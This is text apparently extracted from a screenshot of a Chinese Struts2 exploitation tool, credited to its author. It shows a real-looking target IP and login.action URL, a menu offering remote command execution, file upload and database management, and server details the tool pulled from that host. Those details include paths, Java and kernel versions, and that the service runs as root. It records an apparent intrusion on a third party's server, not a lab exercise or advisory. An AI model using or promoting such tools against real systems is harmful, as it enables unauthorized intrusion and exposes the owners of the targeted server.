 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://218.66.111.194/usr!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/fjjj/portal/fjjj
java.home: /home/fjjj/jdk1.5.0_16/jre
java.version: 1.5.0_16
os.name: Linux
os.arch: i386
os.version: 2.6.9-55.ELsmp
user.name: root
user.home: /root
user.dir: /home/fjjj/apache-tomcat-5.5.35/bin
java.class.version: 49.0
java.class.path: /home/fjjj/apache-tomcat-5.5.35/bin/bootstrap.jar
java.library.path: /home/fjjj/jdk1.5.0_16/jre/lib/i386/server:/home/fjjj/jdk1.5.0_16/jre/lib/i386:/home/fjjj/jdk1.5.0_16/jre/../lib/i386
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_16-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender:
java.specification.name: Java Platform API Specification